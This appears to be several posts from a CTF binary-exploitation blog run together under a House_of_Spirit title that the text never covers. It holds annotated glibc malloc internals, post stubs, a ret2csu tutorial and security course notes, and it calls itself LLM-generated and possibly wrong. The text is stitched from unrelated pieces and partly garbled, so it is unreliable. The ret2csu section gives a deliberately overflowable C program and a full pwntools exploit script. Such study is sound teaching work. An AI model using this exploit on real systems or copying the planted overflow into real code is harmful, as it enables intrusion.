PWN House_of_Spirit
· 4 min read

Take a look at House_of_spirit, which is a technique that relies on constructing fake_chunk on the stack to achieve (almost) arbitrary write. It depends on fastbin.
Take a look at House_of_spirit, which is a technique that relies on constructing fake_chunk on the stack to achieve (almost) arbitrary write. It depends on fastbin.
Consistenting fastbin before moving to smallbin. It may seem excessive to clear all fastbins before checking for available space, but it helps avoid fragmentation problems usually associated with fastbins. Additionally, in reality, programs often make consecutive small or large requests, rather than a mix of both. Thus, consolidation is not frequently needed in most programs. Programs that require frequent consolidation usually tend to fragment.
Next chunk of code will be fetching largebin.### Fragment Consolidation
malloc_consolidate (av);
Defined in malloc.c at #4704
/*
------------------------- malloc_consolidate -------------------------
malloc_consolidate is a specialized version of free() that tears
down chunks held in fastbins. Free itself cannot be used for this
purpose since, among other things, it might place chunks back onto
fastbins. So, instead, we need to use a minor variant of the same
code.
*/
static void malloc_consolidate(mstate av)
{
mfastbinptr* fb; /* current fastbin being consolidated */
mfastbinptr* maxfb; /* last fastbin (for loop control) */
mchunkptr p; /* current chunk being consolidated */
mchunkptr nextp; /* next chunk to consolidate */
mchunkptr unsorted_bin; /* bin header */
mchunkptr first_unsorted; /* chunk to link to */
/* These have same use as in free() */
mchunkptr nextchunk;
INTERNAL_SIZE_T size;
INTERNAL_SIZE_T nextsize;
INTERNAL_SIZE_T prevsize;
int nextinuse;
atomic_store_relaxed (&av->have_fastchunks, false);
unsorted_bin = unsorted_chunks(av);
/*
Remove each chunk from fast bin and consolidate it, placing it
then in unsorted bin. Among other reasons for doing this,
placing in unsorted bin avoids needing to calculate actual bins
until malloc is sure that chunks aren't immediately going to be
reused anyway.
*/
/* Loop starting from the first chunk, consolidate all chunks */
maxfb = &fastbin (av, NFASTBINS - 1);
fb = &fastbin (av, 0);
do {
p = atomic_exchange_acq (fb, NULL);
if (p != 0) {
do {
{
if (__glibc_unlikely (misaligned_chunk (p))) // Pointers must be aligned
malloc_printerr ("malloc_consolidate(): "
"unaligned fastbin chunk detected");
unsigned int idx = fastbin_index (chunksize (p));
if ((&fastbin (av, idx)) != fb) // Fastbin chunk check
malloc_printerr ("malloc_consolidate(): invalid chunk size");
}
check_inuse_chunk(av, p);
nextp = REVEAL_PTR (p->fd);
/* Slightly streamlined version of consolidation code in free() */
size = chunksize (p);
nextchunk = chunk_at_offset(p, size);
nextsize = chunksize(nextchunk);
if (!prev_inuse(p)) {
prevsize = prev_size (p);
size += prevsize;
p = chunk_at_offset(p, -((long) prevsize));
/* Check if prevsize and size are equal */
if (__glibc_unlikely (chunksize(p) != prevsize))
malloc_printerr ("corrupted size vs. prev_size in fastbins");
unlink_chunk (av, p); // Unlink the prev chunk
}
if (nextchunk != av->top) {
nextinuse = inuse_bit_at_offset(nextchunk, nextsize);
if (!nextinuse) {
size += nextsize;
unlink_chunk (av, nextchunk);
} else
clear_inuse_bit_at_offset(nextchunk, 0);
/* Insert p at the head of a linked list */
first_unsorted = unsorted_bin->fd;
unsorted_bin->fd = p;
first_unsorted->bk = p;
if (!in_smallbin_range (size)) {
p->fd_nextsize = NULL;
p->bk_nextsize = NULL;
}
set_head(p, size | PREV_INUSE);
p->bk = unsorted_bin;
p->fd = first_unsorted;
set_foot(p, size);
}
// next chunk = av -> top, consolidate to topchunk
else {
size += nextsize;
set_head(p, size | PREV_INUSE);
av->top = p;
}
} while ( (p = nextp) != 0);
}
} while (fb++ != maxfb);
}
Firstly, set the PREV_INUSE of the next adjacent chunk to 1. If the previous adjacent chunk is free, merge it. Then check if the next chunk is free and merge if needed. Regardless of whether the merge is complete or not, place the fastbin or the bin after consolidation into the unsorted_bin. (If adjacent to the top chunk, merge it with the top chunk)
So long that my head is spinning...
/*
Process recently freed or remaindered chunks, taking one only if
it is exact fit, or, if this a small request, the chunk is remainder from
the most recent non-exact fit. Place other traversed chunks in
bins. Note that this step is the only place in any routine where
chunks are placed in bins.
The outer loop here is needed because we might not realize until
near the end of malloc that we should have consolidated, so must
do so and retry. This happens at most once, and only when we would
otherwise need to expand memory to service a "small" request.
*/
#if USE_TCACHE
INTERNAL_SIZE_T tcache_nb = 0;
size_t tc_idx = csize2tidx (nb);
if (tcache && tc_idx < mp_.tcache_bins)
tcache_nb = nb;
int return_cached = 0; // Flag indicating that the appropriately sized chunk has been put into tcache
tcache_unsorted_count = 0; // Number of processed unsorted chunks
Loop through and place unsorted_bin into the corresponding bin
for (;; )
{
int iters = 0;
while ((victim = unsorted_chunks (av)->bk) != unsorted_chunks (av)) // Have all unsorted chunks been retrieved
{
bck = victim->bk;
size = chunksize (victim);
mchunkptr next = chunk_at_offset (victim, size);
// Some safety checks
if (__glibc_unlikely (size <= CHUNK_HDR_SZ)
|| __glibc_unlikely (size > av->system_mem))
malloc_printerr ("malloc(): invalid size (unsorted)");
if (__glibc_unlikely (chunksize_nomask (next) < CHUNK_HDR_SZ)
|| __glibc_unlikely (chunksize_nomask (next) > av->system_mem))
malloc_printerr ("malloc(): invalid next size (unsorted)");
if (__glibc_unlikely ((prev_size (next) & ~(SIZE_BITS)) != size))
malloc_printerr ("malloc(): mismatching next->prev_size (unsorted)");
if (__glibc_unlikely (bck->fd != victim)
|| __glibc_unlikely (victim->fd != unsorted_chunks (av)))
malloc_printerr ("malloc(): unsorted double linked list corrupted");
if (__glibc_unlikely (prev_inuse (next)))
malloc_printerr ("malloc(): invalid next->prev_inuse (unsorted)");
/*
If a small request, try to use last remainder if it is the
only chunk in unsorted bin. This helps promote locality for
runs of consecutive small requests. This is the only
exception to best-fit, and applies only when there is
no exact fit for a small chunk.
*/
if (in_smallbin_range (nb) && // Within the small bin range
bck == unsorted_chunks (av) && // Only one chunk in unsorted_bin
victim == av->last_remainder && // Is the last remainder
(unsigned long) (size) > (unsigned long) (nb + MINSIZE)) // If size is greater than nb + MINSIZE, i.e., chunk can still be a chunk after `nb` memory is taken
{
/* split and reattach remainder */
remainder_size = size - nb;
remainder = chunk_at_offset (victim, nb); // Remaining remainder
unsorted_chunks (av)->bk = unsorted_chunks (av)->fd = remainder; // Reconstruct unsorted_bin linked list
av->last_remainder = remainder;
remainder->bk = remainder->fd = unsorted_chunks (av);
if (!in_smallbin_range (remainder_size))
{
remainder->fd_nextsize = NULL;
remainder->bk_nextsize = NULL;
}
set_head (victim, nb | PREV_INUSE |
(av != &main_arena ? NON_MAIN_ARENA : 0)); // Flag for nb
set_head (remainder, remainder_size | PREV_INUSE); // Flag for remainder
set_foot (remainder, remainder_size);
check_malloced_chunk (av, victim, nb);
void *p = chunk2mem (victim);
alloc_perturb (p, bytes);
return p; // Return nb
}
// More checks...
/* remove from unsorted list */
if (__glibc_unlikely (bck->fd != victim))
malloc_printerr ("malloc(): corrupted unsorted chunks 3");
// Retrieve the head chunk
unsorted_chunks (av)->bk = bck;
bck->fd = unsorted_chunks (av);
/* Take now instead of binning if exact fit */
if (size == nb)
{
// Set the flag
set_inuse_bit_at_offset (victim, size);
if (av != &main_arena)
set_non_main_arena (victim);
#if USE_TCACHE
/* Fill cache first, return to user only if cache fills.
We may return one of these chunks later. */
if (tcache_nb
&& tcache->counts[tc_idx] < mp_.tcache_count)
{
// Put victim into tcache instead of returning
// Since in most cases, a size that has just been needed has a higher probability of continuance, it is put into tcache
tcache_put (victim, tc_idx);
return_cached = 1;
continue;
}
else
{
#endif
check_malloced_chunk (av, victim, nb);
void *p = chunk2mem (victim);
alloc_perturb (p, bytes);
return p;
#if USE_TCACHE
}
#endif
}
/* place chunk in bin */
if (in_smallbin_range (size)) // Place into small bin
{
victim_index = smallbin_index (size);
bck = bin_at (av, victim_index);
fwd = bck->fd;
}
else
{
victim_index = largebin_index (size);
bck = bin_at (av, victim_index);
fwd = bck->fd;
/* maintain large bins in sorted order */
if (fwd != bck) // If large bin is not empty
{
/* Or with inuse bit to speed comparisons */
size |= PREV_INUSE; // Set PREV_INUSE to 1
/* if smaller than smallest, bypass loop below */
assert (chunk_main_arena (bck->bk));
/* Insert directly at the end of the large bin */
if ((unsigned long) (size)
< (unsigned long) chunksize_nomask (bck->bk))
{
fwd = bck;
bck = bck->bk;
victim->fd_nextsize = fwd->fd;
victim->bk_nextsize = fwd->fd->bk_nextsize;
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;
}
else
{
assert (chunk_main_arena (fwd));
/* Find the first chunk that is not greater than `victim` */
while ((unsigned long) size < chunksize_nomask (fwd))
{
fwd = fwd->fd_nextsize;
assert (chunk_main_arena (fwd));
}
if ((unsigned long) size
== (unsigned long) chunksize_nomask (fwd))
/* If the size is the same, insert it after `fwd`, without adding nextsize to reduce computation */
/* Always insert in the second position. */
fwd = fwd->fd;
else
{
/* Insert it before `fwd`, adding nextsize */
victim->fd_nextsize = fwd;
victim->bk_nextsize = fwd->bk_nextsize;
if (__glibc_unlikely (fwd->bk_nextsize->fd_nextsize != fwd))
malloc_printerr ("malloc(): largebin double linked list corrupted (nextsize)");
fwd->bk_nextsize = victim;
victim->bk_nextsize->fd_nextsize = victim;
}
bck = fwd->bk;
if (bck->fd != fwd)
malloc_printerr ("malloc(): largebin double linked list corrupted (bk)");
}
}
else // If large bin is empty
victim->fd_nextsize = victim->bk_nextsize = victim;
}
// Insert into the linked list
mark_bin (av, victim_index);
victim->bk = bck;
victim->fd = fwd;
fwd->bk = victim;
bck->fd = victim;
#if USE_TCACHE
/* If we've processed as many chunks as we're allowed while
filling the cache, return one of the cached ones. */
// If tcache is full, get chunk from tcache
++tcache_unsorted_count;
if (return_cached
&& mp_.tcache_unsorted_limit > 0
&& tcache_unsorted_count > mp_.tcache_unsorted_limit)
{
return tcache_get (tc_idx);
}
#endif
#define MAX_ITERS 10000
if (++iters >= MAX_ITERS)
break;
}
#if USE_TCACHE
/* If all the small chunks we found ended up cached, return one now. */
// After the while loop, get chunk from tcache
if (return_cached)
{
return tcache_get (tc_idx);
}
#endif
If no chunks of the right size are found during the sorted chunk process, then find an appropriate chunk in the subsequent code
/*
If a large request, scan through the chunks of current bin in
sorted order to find smallest that fits. Use the skip list for this.
*/
if (!in_smallbin_range (nb))
{
bin = bin_at (av, idx);
/* skip scan if empty or largest chunk is too small */
// If large bin is non-empty and the size of the first chunk >= nb
if ((victim = first (bin)) != bin
&& (unsigned long) chunksize_nomask (victim)
>= (unsigned long) (nb))
{
// Find the first chunk with size >= nb
victim = victim->bk_nextsize;
while (((unsigned long) (size = chunksize (victim)) <
(unsigned long) (nb)))
victim = victim->bk_nextsize;
/* Avoid removing the first entry for a size so that the skip
list does not have to be rerouted. */
// If `victim` is not the last one and `victim->fd` has the same size as `victim`, return next one since it is not mainained by nextsize
if (victim != last (bin)
&& chunksize_nomask (victim)
== chunksize_nomask (victim->fd))
victim = victim->fd;
remainder_size = size - nb;
unlink_chunk (av, victim); // Retrieve victim
/* Exhaust */
// If remaining is less than the minimum chunk, discard it
if (remainder_size < MINSIZE)
{
set_inuse_bit_at_offset (victim, size);
if (av != &main_arena)
set_non_main_arena (victim);
}
/* Split */
// Otherwise, split it into the unsorted_bin
else
{
remainder = chunk_at_offset (victim, nb);
/* We cannot assume the unsorted list is empty and therefore
have to perform a complete insert here. */
bck = unsorted_chunks (av);
fwd = bck->fd;
if (__glibc_unlikely (fwd->bk != bck))
malloc_printerr ("malloc(): corrupted unsorted chunks");
remainder->bk = bck;
remainder->fd = fwd;
bck->fd = remainder;
fwd->bk = remainder;
if (!in_smallbin_range (remainder_size))
{
remainder->fd_nextsize = NULL;
remainder->bk_nextsize = NULL;
}
set_head (victim, nb | PREV_INUSE |
(av != &main_arena ? NON_MAIN_ARENA : 0));
set_head (remainder, remainder_size | PREV_INUSE);
set_foot (remainder, remainder_size);
}
check_malloced_chunk (av, victim, nb);
void *p = chunk2mem (victim);
alloc_perturb (p, bytes);
return p;
}
}
/*
Search for a chunk by scanning bins, starting with next largest
bin. This search is strictly by best-fit; i.e., the smallest
(with ties going to approximately the least recently used) chunk
that fits is selected.
The bitmap avoids needing to check that most blocks are nonempty.
The particular case of skipping all bins during warm-up phases
when no chunks have been returned yet is faster than it might look.
*/
/* This part is a bit confusing */思察。t is set to 1, others are set to 0
```c
for (;; )
{
/* Skip rest of block if there are no more set bits in this block. */
/* If bit > map, it means that the free chunks in this block's bin are all smaller than the required chunk. Skip the loop directly. */
if (bit > map || bit == 0)
{
do
{
// If there are no available blocks, then use the top chunk directly
if (++block >= BINMAPSIZE) /* out of bins */
goto use_top;
}
while ((map = av->binmap[block]) == 0); // This block has no free chunks
// Find the first bin of the current block
bin = bin_at(av, (block << BINMAPSHIFT));
bit = 1;
}
/* Advance to bin with set bit. There must be one. */
// When the current bin is not available, search for the next bin
while ((bit & map) == 0)
{
bin = next_bin(bin);
bit <<= 1; // Use the next chunk
assert(bit != 0);
}
/* Inspect the bin. It is likely to be non-empty */
// Start from the smallest chunk
victim = last(bin);
/* If a false alarm (empty bin), clear the bit. */
// If the bin is empty, update the value of binmap and find the next bin
if (victim == bin)
{
av->binmap[block] = map &= ~bit; /* Write through */
bin = next_bin(bin);
bit <<= 1;
}
else
{
// If not empty, extract the chunk and perform splitting and merging
size = chunksize(victim);
/* We know the first chunk in this bin is big enough to use. */
// The first chunk (the largest one) is large enough
assert((unsigned long)(size) >= (unsigned long)(nb));
remainder_size = size - nb;
/* Unlink */
unlink_chunk(av, victim);
/* Exhaust */
if (remainder_size < MINSIZE)
{
set_inuse_bit_at_offset(victim, size);
if (av != &main_arena)
set_non_main_arena(victim);
}
/* Split */
else
{
remainder = chunk_at_offset(victim, nb);
/* We cannot assume the unsorted list is empty and therefore have to perform a complete insert here. */
bck = unsorted_chunks(av);
fwd = bck->fd;
if (__glibc_unlikely(fwd->bk != bck))
malloc_printerr("malloc(): corrupted unsorted chunks 2");
remainder->bk = bck;
remainder->fd = fwd;
bck->fd = remainder;
fwd->bk = remainder;
/* advertise as last remainder */
if (in_smallbin_range(nb))
av->last_remainder = remainder;
if (!in_smallbin_range(remainder_size))
{
remainder->fd_nextsize = NULL;
remainder->bk_nextsize = NULL;
}
set_head(victim, nb | PREV_INUSE | (av != &main_arena ? NON_MAIN_ARENA : 0));
set_head(remainder, remainder_size | PREV_INUSE);
set_foot(remainder, remainder_size);
}
check_malloced_chunk(av, victim, nb);
void *p = chunk2mem(victim);
alloc_perturb(p, bytes);
return p;
}
}
use_top:
/*
If large enough, split off the chunk bordering the end of memory
(held in av->top). Note that this is in accord with the best-fit
search rule. In effect, av->top is treated as larger (and thus
less well fitting) than any other available chunk since it can
be extended to be as large as necessary (up to system
limitations).
We require that av->top always exists (i.e., has size >=
MINSIZE) after initialization, so if it would otherwise be
exhausted by the current request, it is replenished. (The main
reason for ensuring it exists is that we may need MINSIZE space
to put in fenceposts in sysmalloc.)
*/
victim = av->top;
size = chunksize(victim);
if (__glibc_unlikely(size > av->system_mem))
malloc_printerr("malloc(): corrupted top size");
// If the top chunk can be independent after splitting nb
if ((unsigned long)(size) >= (unsigned long)(nb + MINSIZE))
{
remainder_size = size - nb;
remainder = chunk_at_offset(victim, nb);
av->top = remainder;
set_head(victim, nb | PREV_INUSE | (av != &main_arena ? NON_MAIN_ARENA : 0));
set_head(remainder, remainder_size | PREV_INUSE);
check_malloced_chunk(av, victim, nb);
void *p = chunk2mem(victim);
alloc_perturb(p, bytes);
return p;
}
/* When we are using atomic ops to free fast chunks we can get
here for all block sizes. */
// If it is not enough to split and there are still fastbins, merge the fastbins
else if (atomic_load_relaxed(&av->have_fastchunks))
{
malloc_consolidate(av);
/* Restore the original bin index */
if (in_smallbin_range(nb))
idx = smallbin_index(nb);
else
idx = largebin_index(nb);
}
/*
Otherwise, relay to handle system-dependent cases
*/
// Otherwise, call sysmalloc to request memory from the operating system
else
{
void *p = sysmalloc(nb, av);
if (p != NULL)
alloc_perturb(p, bytes);
return p;
}
}
This Content is generated by LLM and might be wrong / incomplete, refer to Chinese version if you find something wrong.
After dawdling for so long, I finally managed to dive into the world of HEAP.
Thanks to Ayang's (bushi) guidance.
Let's first take a look at the simplest Use After Free exploit, which requires minimal understanding of heap concepts. I will probably write about Double Free + Unlink tomorrow.
I used the original challenge hacknote from CTF-WIKI.
Recently, when I set up Ubuntu18 and was testing it, I encountered a problem.
After researching for a long time, I finally solved it and decided to take some notes.
Double Free is an easily exploitable vulnerability in the Fastbin, let's examine it.
The overall principle is quite simple, as explained on ctf-wiki. The main idea is that due to the way the fastbin checks are implemented, it only checks the head of the linked list and does not clear prev_in_use when freeing a chunk.
There is relevant source code available in the link provided as well.
In a 64-bit ELF file, the first six parameters of a function call are stored in the registers rdi, rsi, rdx, rcx, r8, r9. When constructing a ROP chain, it is often challenging to find the corresponding gadgets (especially for rdx). The key point of ret2csu is to use __libc_csu_init() to obtain two gadgets for universal parameter passing (while also leaking the address of a function).
__libc_csu_init() is a function used to initialize libc, and since most software relies on libc, we can consider __libc_csu_init() to be a fairly generic function in programs.
Let's take a look at it in a random 64-bit ELF file:
.text:0000000000401250 loc_401250:
.text:0000000000401250 mov rdx, r14
.text:0000000000401253 mov rsi, r13
.text:0000000000401256 mov edi, r12d
.text:0000000000401259 call ds:(__frame_dummy_init_array_entry - 403E10h)[r15+rbx*8]
.text:000000000040125D add rbx, 1
.text:0000000000401261 cmp rbp, rbx
.text:0000000000401264 jnz short loc_401250
.text:0000000000401266
.text:0000000000401266 loc_401266:
.text:0000000000401266 add rsp, 8
.text:000000000040126A pop rbx
.text:000000000040126B pop rbp
.text:000000000040126C pop r12
.text:000000000040126E pop r13
.text:0000000000401270 pop r14
.text:0000000000401272 pop r15
.text:0000000000401274 retn
From this, we can see that we can set r15+rbx*8 as the pointer to the function we want to execute, and edi, rsi, rdx can be used as function parameters.
Usually, we set rbx=0, rbp=1, which simplifies the use of gadgets significantly.
Here, I will only explore the principle of ret2csu (because I have a HGAME to play in half an hour). So, I wrote a simple program that leaks the actual address of a function directly.
Source code:
#include<stdio.h>
#include<unistd.h>
int vul(int a,int b,int c){
if(c == 233)
printf("Big Hacker!\n");
return 0;
}
int main(){
char buf[30];
int (*ptr)(int a,int b,int c) = vul;
printf("gift: %p\n", &ptr);
read(0,buf,0x100);
return 0;
}
Compilation:
gcc -m64 -fno-stack-protector -no-pie ret2csu_64bits.c -o ret2csu_64bits
The idea is simple, we just need to use __libc_csu_init() to assign 233 to rdx. However, there are no gadgets in ROP that allow us to do this.
At this point, we need to use ret2csu.
def csu(gadget1, gadget2, rbx, rbp, r12, r13, r14, r15, return_addr) -> bytes:
"""
:param gadget1: call
:param gadget2: pop
:param rbx: better be 0
:param rbp: better be 1
:param r12: edi
:param r13: rsi
:param r14: rdx
:param r15: function ptr
:param return_addr: return addr
:return: payload
"""
payload = b''
payload += p64(gadget2)
payload += p64(0)
payload += p64(rbx)
payload += p64(rbp)
payload += p64(r12)
payload += p64(r13)
payload += p64(r14)
payload += p64(r15)
payload += p64(gadget1)
# Padding Trash
payload += b'A'*0x38
payload += p64(return_addr)
return payload
It's worth noting that after executing gadget1, the program will go on to execute gadget2. Therefore, we need to pad (7*0x8) trash bytes to prevent errors.
Complete payload:
from pwn import *
context.log_level = 'DEBUG'
context.arch = 'amd64'
context.os = 'linux'
sh = process('./ret2csu_64bits')
elf = ELF('./ret2csu_64bits')
sh.recvuntil(b"gift: ")
vul_addr = int(sh.recvline(), 16)
csu_gadget1_addr = 0x401250
csu_gadget2_addr = 0x401266
def csu(gadget1, gadget2, rbx, rbp, r12, r13, r14, r15, return_addr) -> bytes:
"""
:param gadget1: call
:param gadget2: pop
:param rbx: better be 0
:param rbp: better be 1
:param r12: edi
:param r13: rsi
:param r14: rdx
:param r15: function ptr
:param return_addr: return addr
:return: payload
"""
payload = b''
payload += p64(gadget2)
payload += p64(0)
payload += p64(rbx)
payload += p64(rbp)
payload += p64(r12)
payload += p64(r13)
payload += p64(r14)
payload += p64(r15)
payload += p64(gadget1)
# Padding Trash
payload += b'A'*0x38
payload += p64(return_addr)
return payload
gdb.attach(sh)
payload = b'A'*(0x20+0x08) + csu(csu_gadget1_addr, csu_gadget2_addr, 0, 1, 0, 0, 233, vul_addr, elf.sym['main'])
sh.sendline(payload)
sh.interactive()
Ready to study the bypass under different protection mechanisms before diving into the heap.
Let's take a look at Canary today
After fooling around for a month, finally starting to dive into PWN.

When building an executable1, there are usually two stages: compilation and linking. Dynamic linking and static linking are two different mechanisms used in the linking stage.
Involves linking multiple object files generated from individual source files (each .c file generates a .o file) to create an executable. This process is known as static linking.
After linking, the content of these static libraries2 is integrated into the executable file, or loaded into the address space of the executable file with static memory offsets determined during linking. This typically results in executable files created by static linking being larger compared to those created by dynamic linking.
When a program (executable file or library) is loaded into memory, static variables are stored in the program's address space in the data segment (initialized) or bss segment (uninitialized).
Dynamic linking mainly addresses the drawbacks of static linking.
The idea behind dynamic linking is to link program modules together to form a complete program only at runtime. During linking, it only marks unreferenced symbols and generates additional code segments (the PLT table) for symbol redirection at runtime. Different systems implement dynamic linking differently, and you can find more information on dynamic linkers under Dynamic Linker on Wikipedia. We will now focus more on dynamic linking in Unix-like Systems.
For a detailed explanation of the dynamic linking process, you can read What is PLT and GOT in Linux dynamic linking (1) — What is PLT and GOT in the references.
Global Offset Table3, maps symbols to their corresponding absolute memory addresses.
Procedure Linkage Table4, maps functions to their corresponding absolute memory addresses.
The global offset table converts position-independent address calculations to absolute locations.
Similarly, the procedure linkage table converts position-independent function calls to absolute locations.

In brief, the code at the PLT works like this: it jumps to the GOT table to look up the actual address of the function to be executed. If the address needed is not in the .got.plt section, the linker will find the function, fill its address into the .got.plt section, and then jump to execute it.
This is a simplified diagram.
When executing function@plt, the program first executes jmp [[email protected]].
Before function is called, [email protected] contains [function@plt+4], meaning that before the function is executed, jmp [[email protected]] actually just jumps to the next line push 0xX.
Here, 0xX represents the index position in the GOT table. For example, if function is plt[1], then its corresponding X is 3, i.e., push 0x3.
It then executes jmp plt[0].
We won't delve into the specifics of plt[0]; just understand that it locates the linker, uses GOT[1] and GOT[2] to store the actual address of the function at the corresponding [email protected], and executes the function to return.
So, when function@plt is executed for the second time, jmp [[email protected]] jumps to the actual address of the function.
This is the theoretical basis for obtaining libc offsets through GOT leaks.
What is PLT and GOT in Linux dynamic linking (1) — What is PLT and GOT
In-depth understanding of static linking and dynamic linking
Thorough understanding of GOT and PLT
Detailed explanation of GOT table and PLT table
(Since the logo could not be found, I stole a banner_img())
The fifth space following sea, land, air, and space.
A dynamic virtual space that includes various computing systems, networks, hardware and software, data, and information.
Research on the threats and defense measures faced by information, networks, and systems in the process of producing, transmitting, storing, and processing information.
An inherent quality of information security.
Ensures that information cannot be accessed without authorization, and even if accessed without authorization, it cannot be used.
Ensures the consistency of information.
Guarantees that information does not undergo unauthorized alterations, whether intentional or unintentional, during generation, transmission, storage, and processing.
Ensures the ability to provide services at any time.
Guarantees that information can be accessed by authorized users whenever needed.
Ensures the truthfulness of information.
Guarantees that information cannot be denied by users after it has been generated, issued, or received.
Monitoring of information and information systems.
Control of information dissemination and content.
Using auditing, monitoring, signatures, etc., to make users' actions verifiable.
Facilitates accountability after the fact.
Security of infrastructure.
Includes device security and electromagnetic security.
Security of information systems.
Includes system security and network security.
Security of information itself.
Protection through encryption.
Security of information utilization.
Content identification and big data privacy.
PPDR, PDRR -> APPDRR
Understand the risk information faced by network security, and then take necessary measures.
Principled guidance.
Update policies based on risk assessment and security needs.
Proactive security protection system.
Firewalls, access control, data encryption.
Network security event detection.
Intrusion detection, traffic analysis.
Prevention of malicious code and emergency response technology.
Defense against resource-consuming attacks such as DDoS and botnets.
Enhance the survivability, resistance to destruction, and reliability of networks and information systems.
Remote data backup and quick recovery.
The original form of information.
The result of encoding plaintext.
The process of encoding plaintext is called encryption, and the rules of encoding are called encryption algorithms.
The process of recovering plaintext from ciphertext is called decryption, and the rules of recovery are called decryption algorithms.
Controls the mutual conversion between plaintext and ciphertext, divided into encryption key and decryption key.
Block ciphers and stream ciphers can be regarded as subclasses of symmetric encryption.
Security, performance, ease of use, cost.
Complex relationship between the key, ciphertext, and plaintext to thwart cryptanalysis.
Each bit of plaintext affects many bits of ciphertext to hide statistical properties of plaintext.
Each bit of the key affects many bits of ciphertext to prevent cracking the key bit by bit.
Increased complexity of the key space.
Increased algorithm complexity.
Same encryption and decryption algorithm.
Key encrypts the key.
Session-specific key.
Central to the system.
Security depends on the key.
Block cipher that divides plaintext into 64 bits, uses a 56-bit key to generate 48-bit subkeys, encrypts each 64-bit plaintext block with subkeys to produce 64-bit ciphertext.
Simple and fast to generate.
Each bit of the key has roughly the same influence on each bit of the subkey.
Fast computation speed.
Relatively short key length.
No data expansion.
Difficult key distribution.
Large number of keys to be kept secret, difficult to maintain.
Difficult to achieve digital signature and authentication functions.
Public key cryptography is a hallmark of modern cryptography and is the largest and only true revolution in the history of cryptography.
Encryption key is the public key.
Decryption key is the private key.
Easy key distribution.
Small amount of secret keys to be kept secret.
Ability to implement digital signature and authentication functions.
Slow computational speed.
Long key length.
Data expansion.
Regarding Hash and Authentication: Without a certificate, the identity of the party obtaining the public key cannot be confirmed.
Publicly agree on p and g.
Alice and Bob each choose a number a and b.
Compute g^a mod p = Ka and g^b mod p = Kb to exchange.
Ka^b mod p = Kb^a mod p = K is the key.
Achievement
Solved an impossible problem.
Limitations
Must be online simultaneously.
Given P and M, calculating C = P(M) is easy.
Given C but not S, calculating M is difficult.
Given C and S, calculating M is easy.
Keep p and q secret.
e and n are public keys.
d is the private key.
Encryption Algorithm: C = E(M) ≡ M^e (mod n).
Decryption Algorithm: M = D(C) ≡ C^d (mod n).
Unclear, possibly Ks(Ks(N1)) = D?
Domain Name System, a distributed database that maps IP addresses to domain names and vice versa.
Denial of Service Attack.
A destructive attack method that prevents or denies legitimate users from accessing network services.
Normal TCP three-way handshake:
DoS Attack:
DDoS:
Using a botnet to distribute denial of service attacks.
Advanced Persistent Threat.
An advanced access control device placed between different network security domains to control (allow, deny, record) access to and from the network.
Based on time.
Based on traffic.
NAT functionality.
VPN functionality.
Logging and auditing.
Monitoring and filtering incoming and outgoing IP packets on the network based on IP addresses to allow communication with specified IPs.
Network Address Translation.
One-to-one and many-to-one address conversion.
Establish a temporary, secure connection over a public network, providing the same level of security and functionality as a private network.
Records data, analyzes abnormal data, and discerns actual content through camouflage techniques.
Detects intrusion occurrences, halts intrusions through certain responses, making IDS and firewalls function as one unit.
Automatically detect weak points and vulnerabilities in remote or local hosts in terms of security.
Security defects in hardware, software, or policies that allow attackers unauthorized access to and control over systems.
Software upgrade or combined program developed to plug security holes.
A flaw in hardware, software, or policies that allows attackers to access and control systems without authorization.
The last line of defense.
Identification, recording, storage, and analysis of security-related information.
Software
Hardware
Proving a statement is true without revealing any useful information to V.
Alice tells Bob she has the key to the room but doesn't show the key.
Instead, she shows an item that's only found inside the room, making Bob believe she has the key without actually seeing it.
Techniques to enforce a defined security policy for system security, allowing or denying access requests to all resources by some method.
The last line of defense.
Identifying, recording, storing, and analyzing relevant information related to security.
This Content is generated by LLM and might be wrong / incomplete, refer to Chinese version if you find something wrong.